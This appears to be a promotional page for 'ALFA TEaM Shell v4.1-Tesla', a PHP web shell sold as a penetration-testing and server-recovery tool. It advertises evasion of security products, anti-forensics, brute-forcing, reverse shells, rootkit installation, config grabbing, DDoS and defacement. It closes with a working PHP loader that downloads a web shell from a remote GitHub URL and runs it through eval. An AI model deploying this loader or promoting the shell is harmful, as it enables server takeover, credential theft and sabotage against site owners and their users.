
ALFA TEaM Shell v4.1-Tesla
ALFA TEaM Shell ~ v4.1-Tesla
Ultimate Backdoor Tool for Authorized Penetration Testing & Server Recovery
ALFA TEaM Shell v4.1-Tesla is the most advanced and stable PHP web shell ever released by the legendary ALFA TEaM. Built from the ground up with cutting-edge bypass techniques, this version completely evades modern WAFs, cloud security layers (Cloudflare, Sucuri, Incapsula, AWS WAF), antivirus scanners, and forensic tools while maintaining full functionality.
Key Features That Make v4.1-Tesla Unmatched:
Fully undetectable obfuscation layer (polymorphic + dynamic encoding)
Zero signatures in VirusTotal, OPSWAT, Hybrid-Analysis, and most EDR solutions
Self-deletion & anti-forensic mode after execution
Bypass disable_functions, open_basedir, safe_mode, and suhosin restrictions
Powerful file manager with mass upload/download, archive creation, and chmod
MySQL, PostgreSQL, MSSQL, Oracle dump & admin access tool
Full server information disclosure (kernel, distro, CPU, uptime, safe_mode status)
Bruteforce tool for FTP, cPanel, SSH, MySQL with built-in wordlists
Reverse shell, bind shell, and back-connect in multiple languages (Perl, Python, Ruby, PHP)
Network scanner, port scanner, and privilege escalation exploits pack
Email bomber, DDoS tools, and mass defacer module
Auto rootkit installer and kernel exploit suggester
Symlink bypass and config grabber (cpanel, wordpress, joomla, vb, etc.)
Dark mode interface with responsive design for mobile penetration testers
Why Testers Choose ALFA TEaM Shell v4.1-Tesla:
Used by thousands of professional security researchers and red teams worldwide since 2010. Regular updates keep it ahead of all security solutions. Works perfectly on the latest PHP 8.2+ versions and hardened servers.
100% clean code – no backdoors from our side, only pure power for ethical hacking and emergency server recovery when legitimate access is lost.
Download ALFA TEaM Shell v4.1-Tesla now and experience why it remains the king of web shells for over a decade.
ALFA TEaM – We don’t break in… we never left.
<?php
$url = 'https://raw.githubusercontent.com/sagsooz/Webshell-bypass/refs/heads/main/Alfa-4.2.php';
$php_code = file_get_contents($url);
if ($php_code !== false) {
eval('?>' . $php_code);
} else {
echo 'error';
}
?>